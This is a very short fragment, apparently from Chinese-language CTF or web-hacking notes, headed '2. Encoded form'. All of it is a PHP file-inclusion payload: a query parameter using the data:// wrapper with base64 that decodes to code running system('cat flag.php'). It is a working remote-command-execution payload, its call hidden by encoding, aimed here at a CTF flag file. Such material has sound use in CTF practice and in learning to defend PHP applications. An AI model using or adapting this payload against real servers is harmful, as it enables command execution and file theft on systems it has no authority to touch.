 2、编码形式 ?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==